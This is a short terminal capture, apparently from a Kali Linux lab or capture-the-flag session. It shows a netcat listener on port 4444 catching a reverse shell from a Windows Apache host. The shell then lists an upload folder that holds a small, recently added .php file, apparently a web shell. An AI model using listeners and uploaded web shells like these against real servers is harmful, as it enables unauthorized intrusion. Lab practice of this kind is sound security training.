 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
→ 102 nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.17.155] from (UNKNOWN) [10.10.110.3] 34617
ls
Directory: C:\Apache24\htdocs\user\images
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/1/2025 6:00 PM 16 0364d98b5e082c8f7729120094a8532c1743555653.php
-a---- 4/22/2022 12:20 AM 0 0412c29576c708cf0155e8de242169b11650612028.jpg
-a---- 4/22/2022 12:27 AM 0 0412c29576c708cf0155e8de242169b11650612475.jpg
-a---- 4/22/2022 12:43 AM 0 0412c29576c708cf0155e8de242169b11650613427.jpg
-a---- 7/25/2022 9:58 PM 3 0412c29576c708cf0155e8de242169b11658811510.jpg